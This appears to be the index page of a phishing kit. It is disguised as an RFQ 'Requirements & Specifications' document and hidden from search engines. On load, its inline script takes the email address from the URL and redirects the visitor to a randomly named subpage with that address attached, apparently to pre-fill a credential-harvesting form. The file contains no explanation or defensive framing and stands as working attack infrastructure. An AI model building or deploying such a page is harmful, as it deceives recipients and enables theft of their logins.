
<file: 3UCCpmEDW3mfl/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
       <title> home </title>

<meta name="description" content="RFQ10">
<meta name="keywords" content="RFQ-">

<meta name="robots" content="noindex, noarchive, nofollow, nosnippet">

<meta property="og:title" content="Requirements & Specifications">

<meta property="og:type" content="website">

<meta property="og:site_name" content="_&amp;Items08">

<meta property="og:description" content="RFQ-Document 10">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body>
	
<script>
	var baseUrl = (window.location).href;
              var url = baseUrl.substring(baseUrl.lastIndexOf('=') + 1);
          	window.onload = function() {
    // similar behavior as an HTTP redirect
   window.location.replace("1rvVCTtpqVrpnFW6q1xrkqw4_/?email="+url);
}
          
		

      </script>

</body>
</html>
</file>
